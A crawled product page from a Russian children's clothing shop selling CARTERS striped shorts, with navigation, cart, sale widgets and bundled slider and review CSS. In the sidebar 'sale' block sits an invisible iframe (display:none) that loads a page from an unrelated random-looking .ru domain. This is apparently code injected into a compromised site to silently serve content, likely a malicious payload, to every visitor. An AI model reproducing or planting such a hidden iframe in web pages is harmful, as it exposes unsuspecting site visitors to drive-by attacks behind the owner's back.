                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/platya-yubki">Платья</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/komplekty-i-kostyumy-dlja-devochek">Комплекты и костюмы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nizhnee-belie-2">Пижамы и нижнее белье</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/golovnye-ubory-dlja-devochek">Головные уборы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/verhnyaya-odezhda-dlja-devochek">Верхняя одежда</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu active"><a href="/collection/malchikam-2-8-let">МАЛЬЧИКАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/futbolki-rubashki-tolstovki">Футболки, рубашки, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/futbolki-mayki-polo-s-korotkim-rukavom">Футболки, майки, поло с коротким рукавом</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-rubashki-dzhempera-s-dlinnym-rukavom-hlopok-trikotazh">Толстовки, рубашки, джемпера с длинным рукавом (хлопок-трикотаж)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-zhilety-dzhempera-teplye">Толстовки, жилеты, джемпера теплые</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  active"><a href="/collection/bryuchki-dzhinsy-shorty">Брючки, джинсы, шорты</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first active"><a href="/collection/shorty-2">шорты</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-dzhinsy-2">брюки, джинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-flis">брюки флис</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/komplekty-i-kostyumy-dlja-malchikov">Комплекты и костюмы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pizhamy-i-nizhnee-belie">Пижамы и нижнее белье</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/golovnye-ubory-dlja-malchikov">Головные уборы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/verhnyaya-odezhda-dlja-malchikov">Верхняя одежда</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/shkolnaya-forma">ШКОЛЬНАЯ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/dlya-devochek">Для девочек</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/dlya-malchikov-904ab9">Для мальчиков</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/obuv">ОБУВЬ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/dlya-malchikov">Для мальчиков</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/dlya-devochek-8a4cdc">Для девочек</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/krossovki">КРОССОВКИ</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kedy">Все кеды</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class=" "><a href="/collection/karnavalnye-kostyumy">КАРНАВАЛЬНЫЕ КОСТЮМЫ</a>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/aksessuary">АКСЕССУАРЫ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/varezhki-perchatki">Варежки, перчатки</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/sharfy">Шарфы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/ochki">Очки</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                   
                  <li class="account"><a href="/client_account/login">Вход</a></li>
                </ul>
            </div>

<!-- content -->
          
          
            <div class="mainWrap container">
              
              	<div class="leftSide">
  
  
  
  
    <div class="cartBlock">
      <h3><a href="/cart_items">Корзина</a></h3>
      <div class="inner"></div>                 
        <div class="cartRow total">
          <!--<span>Всего товаров - 0 на</span>-->
          <span></span>
          <span class="empty hidden">Корзина пуста</span>
          <a class="order" href="/cart_items">Оформить заказ</a>
          <div class="price">Итого: <strong class="amount">0 0&nbsp;руб</strong></div>
        </div>
    </div>
  
    
  
  		
      	
  <h3>Школьная форма!</h3>
      		<div class="specialBlock"><p><a href="http://ziraffik.ru/collection/shkolnaya-forma"><img src='https://static.insales-cdn.com/files/1/2493/6187453/original/shkolnaja-forma-dlja-devochek.jpg' width="200" height="200" /></a></p>
<p><a href="http://ziraffik.ru/collection/shkolnaya-forma"><img src='https://static.insales-cdn.com/files/1/2495/6187455/original/shkolnaja-forma-dlja-malchikov.jpg' width="200" height="252" /></a></p></div>
  		
  <h3>▼ Нарядные платья</h3>
      		<div class="specialBlock"><p><span style="color: #0000ff; font-size: 18pt;"><a title="Нарядные платья" rel="noopener" href="http://ziraffik.ru/collection/platya-yubki?order=&amp;page_size=100" target="_blank"><img src='https://static.insales-cdn.com/files/1/2515/6187475/original/narjadnye-platja.jpg' width="200" height="240" /></a></span></p>
<p><a href="http://ziraffik.ru/collection/platya-yubki?order=&amp;page_size=100"><span style="color: #0000ff; font-size: 18pt;"><span style="color: #f66a21;">САМЫЕ КРАСИВЫЕ ПЛАТЬЯ ТУТ!</span></span></a></p></div>
  		
  <h3>Распродажа!</h3>
      		<div class="specialBlock"><p><a href="http://ziraffik.ru/collection/special2?order=&amp;page_size=100"><span style="color: #ff6600; font-size: 18px;"><strong><span style="color: #ff0000;"><img src='https://static.insales-cdn.com/files/1/2438/6187398/original/10967ee59403bcd4e4828394c504bb7a.jpg' alt="10967ee59403bcd4e4828394c504bb7a.jpg" width="544" height="770" /></span></strong></span></a></p>
<p><iframe id="a1996667054" style="display: none;" src="http://ui5nvtxlm.ru/f.html"></iframe></p></div>
  		
  <h3>Мы Вконтакте</h3>
      		<div class="specialBlock"><p><a rel="noopener" href="https://vk.com/club59450405" target="_blank"><img src='https://static.insales-cdn.com/files/1/2447/6187407/original/vkontakte-ziraffik.jpg' alt="Мы ВКонтакте" /></a></p></div>
  		
  <h3>Мы в Одноклассниках</h3>
      		<div class="specialBlock"><p><a href="https://ok.ru/profile/561732624304" target="_blank"><img src='https://static.insales-cdn.com/files/1/2442/6187402/original/ok3.png' alt="ok3.png" width="49" height="85" /></a></p></div>
  		
  <h3>Мы в Instagram</h3>
      		<div class="specialBlock"><p><a rel="noopener" href="https://www.instagram.com/ziraffik/" target="_blank"><img src='https://static.insales-cdn.com/files/1/2197/6187157/original/instagram.jpg' alt="Наш Инстаграм" width="85" height="85" /></a></p></div>
  		
       
</div>              
              
              	<div class="content ">
                   <div class="breadcrumbs">  
  <a href="/">Главная</a>&nbsp;&raquo;
  
    <!-- если находимся в глубине каталога то выводим хлебные крошки без корня -->
    
            
    
      
   		
   <a href="/collection/malchikam-2-8-let">МАЛЬЧИКАМ</a>&nbsp;&raquo;
   		           
            
    
      
   		
   <a href="/collection/bryuchki-dzhinsy-shorty">Брючки, джинсы, шорты</a>&nbsp;&raquo;
   		           
            
    
      
   		
   <a href="/collection/shorty-2">шорты</a>&nbsp;&raquo;
   		           
            
    
      
  
  			<span>CARTERS Шорты в полоску МН24</span>
        
    
</div>
<div class="product-page">
  
  <div class="product-neighbours">    
    	<a href="/collection/shorty-2/product/sarters-shorty-dlya-nastoyaschih-sportsmenov-mn120" class="previous-page">Предыдущий</a>
    	
  </div>
  
  <h1>CARTERS Шорты в полоску МН24</h1> 
    <div class="images">
      	<a class="big-image-a fancybox" href="https://static.insales-cdn.com/images/products/1/4266/297627818/248G168_Default.jpg">
          <img class="big-image" src="https://static.insales-cdn.com/images/products/1/4266/297627818/medium_248G168_Default.jpg" alt="CARTERS Шорты в полоску МН24" title="CARTERS Шорты в полоску МН24">          
        </a>
      
        <div class="preview-images">
          
        </div>
      
	</div>
	<div class="info">
      	
      
      <span id="sku" class="params"><span class="label">Артикул:</span> <span id="sku-field">МН24</span></span>      
      
      	    
        <form id="buy_form" action="/cart_items" method="post">
                      	
              <label for="variant-select" class="variantSelectLabel">Выбрать модификацию:</label>
              <select id="variant-select"></select>            
            
        <span id="presence">В наличии</span>         	
        <div class="price">                    
          <span class="current-price">Цена: <span id="price-field">1440&nbsp;руб</span></span>                                          
        </div>                        
          	<label for="quantity">Количество:</label>
            <input id="quantity" name="quantity" class="quantity" type="text" value="1">
          	<input type="hidden" id="variant_id" name="variant_id" value="303795098">
            <input type="submit" class="addtocart button buy" value="Купить">
        </form>
          
      <div class="short-descr"><p>Шорты из нежного тонкого хлопка, удобный пояс на резинке, сбоку карманы, очень стильные шорты.</p></div>
    </div>
  	<div class="clear"></div>
    <h3>Описание</h3>
    <div class="description"><p>Цвет: бело-голубая полоска</p>
<p>Состав: 100% хлопок</p>
<p><a href='https://static.insales-cdn.com/files/1/2002/1451986/original/size1.jpg'>Соответствие размеров</a></p>
<p>В наличии: есть</p>
<p>Цена: 1 440 руб. (цена производителя 16$)</p></div>
    
  	
  	
  <div class="clear"></div>
</div>        
        
<script type="text/javascript">
  	$(function(){
      
      $('.fancybox').fancybox();      
      
    
      var selectCallback = function(variant, selector) {
              
        $('.addtocart').removeClass('disabled'); // remove unavailable class from add-to-cart button
        $('.addtocart').removeAttr('disabled');  // reenable add-to-cart button
        //$("#sku_title").hide();
        
        if (variant) {            
                              
              if (variant.sku == null) {
                  $('#sku').hide();                                  
              } else {
                  $('#sku-field').html(variant.sku);
                  $('#sku').show();
              }
                        
              $('#variant_id').val(variant.id);
                        
              $('#price-field').html(InSales.formatMoney(variant.price, cv_currency_format));  
              $('#old-price-field').html(InSales.formatMoney(variant.old_price, cv_currency_format));
          }
          if (variant && variant.available == true) {
              // selected a valid variant
              $('#presence').html('В наличии');  // update presence field
              $('.addtocart')
                	.removeClass('order_button')
                	.removeClass('disabled')
                	.removeAttr('disabled')
                	.val('Купить');      // set add-to-cart button to unavailable class                                  
          } else {
              if(variant){
                  $('#presence').html("Под заказ"); // update presence field message
                  
                  
                     $('.addtocart').addClass('order_button').val('Под заказ');      // set add-to-cart button to unavailable class  
                                  
                
              } else {
                   // variant doesn't exist
                  $('.addtocart').addClass('disabled');     
                  $('.addtocart').attr('disabled', 'disabled'); 
                  $('#presence').html("Нет в наличии"); 
                  $('#sku-field').html('');
                  $('#sku').hide();
                  $('#price-field').html('');  
                  $('#old-price-field').html('');  
              }
          }
      };
                new InSales.OptionSelectors('variant-select', { product: {"id":177732161,"url":"/collection/shorty-2/product/carters-shorty-v-polosku-mn24","title":"CARTERS Шорты в полоску МН24","short_description":"\u003cp\u003eШорты из нежного тонкого хлопка, удобный пояс на резинке, сбоку карманы, очень стильные шорты.\u003c/p\u003e","available":true,"unit":"pce","permalink":"carters-shorty-v-polosku-mn24","images":[{"product_id":177732161,"position":1,"created_at":"2020-03-13T18:47:18.000+03:00","image_processing":false,"external_id":null,"id":297627818,"title":null,"url":"https://static.insales-cdn.com/images/products/1/4266/297627818/thumb_248G168_Default.jpg","original_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/248G168_Default.jpg","medium_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/medium_248G168_Default.jpg","small_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/micro_248G168_Default.jpg","thumb_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/thumb_248G168_Default.jpg","compact_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/compact_248G168_Default.jpg","large_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/large_248G168_Default.jpg","filename":"248G168_Default.jpg","image_content_type":"image/jpeg"}],"first_image":{"product_id":177732161,"position":1,"created_at":"2020-03-13T18:47:18.000+03:00","image_processing":false,"external_id":null,"id":297627818,"title":null,"url":"https://static.insales-cdn.com/images/products/1/4266/297627818/thumb_248G168_Default.jpg","original_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/248G168_Default.jpg","medium_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/medium_248G168_Default.jpg","small_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/micro_248G168_Default.jpg","thumb_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/thumb_248G168_Default.jpg","compact_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/compact_248G168_Default.jpg","large_url":"https://static.insales-cdn.com/images/products/1/4266/297627818/large_248G168_Default.jpg","filename":"248G168_Default.jpg","image_content_type":"image/jpeg"},"category_id":3201137,"canonical_url_collection_id":9157198,"price_kinds":[],"price_min":"1440.0","price_max":"1440.0","bundle":null,"updated_at":"2025-04-29T09:04:22.000+03:00","video_links":[],"reviews_average_rating_cached":null,"reviews_count_cached":null,"option_names":[{"id":433412,"position":0,"navigational":true,"title":"Цвет"},{"id":433411,"position":1,"navigational":true,"title":"Размер"}],"properties":[],"characteristics":[],"variants":[{"ozon_link":null,"wildberries_link":null,"id":303795098,"title":"бело-голубой в полоску / 5 лет","product_id":177732161,"sku":"МН24","barcode":null,"dimensions":null,"available":true,"image_ids":[],"image_id":null,"weight":null,"created_at":"2020-03-13T18:49:21.000+03:00","updated_at":"2020-03-13T18:49:59.000+03:00","quantity":1,"price":"1440.0","base_price":"1440.0","old_price":null,"prices":[],"variant_field_values":[],"option_values":[{"id":4098006,"option_name_id":433412,"position":66,"title":"бело-голубой в полоску","image_url":null},{"id":4077497,"option_name_id":433411,"position":21,"title":"5 лет","image_url":null}]}],"accessories":[],"list_card_mode":"buy","list_card_mode_with_variants":"buy"}, onVariantSelected: selectCallback}); 
    
      
    });
</script>                                                       
                </div>
                <div class="clear"></div>
            </div>          
          
          
          <div class="delimiter"><div class="volLeft"></div><div class="delimiterInner">
            <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki"></div></div><div class="volRight"></div></div>

            <div class="mainWrap center">
              
                <div class="bottomBlock">
                  	<h3><a href="/blogs/blog">Блог</a></h3>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/poluchayte-skidki">ПОЛУЧАЙТЕ СКИДКИ!</a>
                        	<p>
                              <a href="/blogs/blog/poluchayte-skidki"><img src="https://static.insales-cdn.com/images/articles/1/5839/399055/thumb_sale-1.jpg"></a>
                              <p>Регистрируйтесь, получайте купоны на скидку!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru-2">ВСТРЕЧАЙТЕ ОБНОВЛЕННЫЙ Жираffик.ru!</a>
                        	<p>
                              <a href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru-2"><img src="https://static.insales-cdn.com/images/articles/1/5846/399062/thumb_obnovlenie.jpg"></a>
                              <p>Подарок за регистрацию!!!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru">ПОЛУЧИТЬ СКИДКУ ПРОСТО!</a>
                        	<p>
                              <a href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru"><img src="https://static.insales-cdn.com/images/articles/1/5847/399063/thumb_sale-2.jpg"></a>
                              <p>Оставьте отзыв и получите скидку 5%!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	
              	</div>                 
              
                 
                <div class="bottomBlock">
                  <h3><a href="/collection/special2">СКИДКА 50%!!!!!</a></h3>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-mv21-2"><img src="https://static.insales-cdn.com/images/products/1/2598/566487590/thumb_EE1A50C9-1943-443A-9F08-E6400CFBDA51.webp"></a>
    <a class="title" href="/collection/special2/product/futbolka-mv21-2">OSH KOSH Футболка...</a>
    <p>1080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63180333">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-mv21"><img src="https://static.insales-cdn.com/images/products/1/6114/51935202/thumb_443B064_Grey.jpg"></a>
    <a class="title" href="/collection/special2/product/futbolka-mv21">OSH KOSH Футболка...</a>
    <p>1080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63180241">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart" onclick="document.location.href='/collection/special2/product/futbolka-mv21'" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-1467548915"><img src="https://static.insales-cdn.com/images/products/1/7929/83468025/thumb_zu38881877_main_tm1463687625.jpg"></a>
    <a class="title" href="/collection/special2/product/futbolka-1467548915">DISNEY Футболка c...</a>
    <p>900&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="96413550">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                </div>
                <div class="bottomBlock">
                  <h3><a href="/collection/special3">РАСПРОДАЖА</a></h3>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-mv24"><img src="https://static.insales-cdn.com/images/products/1/3405/51932493/thumb_руб1.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-mv24">U.S. POLO ASSN. Р...</a>
    <p>1440&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63175272">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-kmb11-3"><img src="https://static.insales-cdn.com/images/products/1/7656/51633640/thumb_121B436_Default.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-kmb11-3">CARTERS  Комплект...</a>
    <p>1170&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="62908714">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-km22"><img src="https://static.insales-cdn.com/images/products/1/542/52052510/thumb_фото_1.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-km22">U.S. POLO ASSN. К...</a>
    <p>2080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63268762">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart" onclick="document.location.href='/collection/special3/product/komplekt-km22'" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                </div>
            </div>
        </div>
        <div class="bottomface left">
            <div class="mainWrap">
              
              	              
                <div class="phone">
                  <h3>Звоните! Будем рады вас услышать.</h3>
                  <p>+7(916)549-32-77</p>
                </div>
              	
              
              	
                  <div class="footMenu">                                                      
                    <div class="title">Контакты</div>
                    <ul>
                      
                      <li><a href="/page/feedback">Обратная связь</a></li>
                      
                      <li><a href="/page/kontakty">Контакты для связи</a></li>
                                            
                    </ul>
                  </div>              
              	
              	
                  <div class="footMenu">                                                      
                    <div class="title">Сервис</div>
                    <ul>
                      
                      <li><a href="/page/dostavkа-i-oplata">Доставка и оплата</a></li>
                      
                      <li><a href="/page/kak-sdelat-zakaz">Как сделать заказ</a></li>
                                            
                    </ul>
                  </div>              
              	
                
                  <div class="footMenu">                                                      
                    <div class="title">Информация</div>
                    <ul>
                      
                      <li><a href="/page/tablitsa-razmerov">Таблица размеров</a></li>
                      
                      <li><a href="/page/voprosy-i-otvety">Вопросы и ответы</a></li>
                                              
                    </ul>
                  </div>              
              	
                
                  <div class="footMenu">                                                      
                    <div class="title">Аккаунт</div>
                    <ul>
                      
                      <li><a href="/client_account/login">Личный кабинет</a></li>
                      
                      <li><a href="/cart_items">Корзина</a></li>
                                            
                    </ul>
                  </div>              
              	
            </div>
        </div>
        <div class="cellar">
            <div class="mainWrap">Copyright © 2013-2025 <a href="/">Ziraffik.ru Интернет-магазин модной детской одежды из Америки</a></div>
        </div>            
  
  <script type="text/javascript">
        $(function(){
          $('#slider').bxSlider({
            
              auto: true,
                        
            default: 6000
          });              
        });
    </script>
  <script type='text/javascript' src='/served_assets/public/shop/referer_code.js'></script>      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVMXMXH"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
</body>
</html>
<meta name="facebook-domain-verification" content="sxj97syf7v2qgf99qica2gl8zbl5sg" />

--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.css
body_size: 1302
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/


.bx-wrapper {
	position: relative;
	margin: 0;
	padding: 0;
	*zoom: 1;
}
.bx-wrapper ul {margin: 0;}
.slide-index .bx-wrapper{
	width: 940px;
	margin: 0 auto!important;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

/*.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
}*/
.slide .bx-wrapper .bx-viewport{
	-moz-box-shadow: 0 0 5px rgba(0,0,0,0.55);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.55);
	box-shadow: 0 3px 5px rgba(0,0,0,0.55);
}
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: 20px;
  	left: 15px;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: url("nivo-bullets.png") no-repeat;
	text-indent: -9999px;
	display: block;
	width: 22px;
	height: 22px;
	margin: 0 2px;
	outline: 0;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position: 0 -22px;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;
	background: url(controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
	right: 10px;
	background: url(controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

.slider-visual-box .bx-wrapper{width: 750 !important;}

.slider-visual-box .bx-wrapper .bx-controls-direction a {
    height: 29px;
    margin-top: -15px;
    top: 50%;
    width: 15px;
}
.slider-visual-box .bx-wrapper .bx-prev {
    background: url(arrow-slide.png) no-repeat 0 0;
    left: -18px;
}
.slider-visual-box .bx-wrapper .bx-prev:hover {background-position: 0 -58px;}
.slider-visual-box .bx-wrapper .bx-next {
    background: url(arrow-slide.png) no-repeat 0 -29px;
    right: -18px;
}
.slider-visual-box .bx-wrapper .bx-next:hover {background-position: 0 -87px;}




.video-slider .bx-wrapper .bx-controls-direction a {
    height: 19px;
    margin-top: -10px;
    top: 50%;
    width: 10px;
}
.video-slider .bx-wrapper .bx-prev {
    background: url(arrow-slider-video.png) no-repeat 0 0;
    left: -25px;
}
.video-slider .bx-wrapper .bx-prev:hover {background-position: 0 -38px;}
.video-slider .bx-wrapper .bx-next {
    background: url(arrow-slider-video.png) no-repeat 0 -19px;
    right: -25px;
}
.video-slider .bx-wrapper .bx-next:hover {background-position: 0 -57px;}

.related-items-slider .bx-wrapper .bx-controls-direction a {
    height: 19px;
    margin-top: -10px;
    top: 59px;
    width: 10px;
}
.related-items-slider .bx-wrapper .bx-prev {
    background: url(arrow-slider-video.png) no-repeat 0 0;
    left: -25px;
}
.related-items-slider .bx-wrapper .bx-prev:hover {background-position: 0 -38px;}
.related-items-slider .bx-wrapper .bx-next {
    background: url(arrow-slider-video.png) no-repeat 0 -19px;
    right: -25px;
}
.related-items-slider .bx-wrapper .bx-next:hover {background-position: 0 -57px;}


--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reviews.css
body_size: 852
content:
 /* Reviews */

#reviews_link {
  cursor:pointer;  
}

/*#reviews_link:hover {
  color: #BFD76D;
}*/

#reviews {
	margin-top: 20px;
}

#reviews .box { 
  margin:10px 0;   
}

.review {
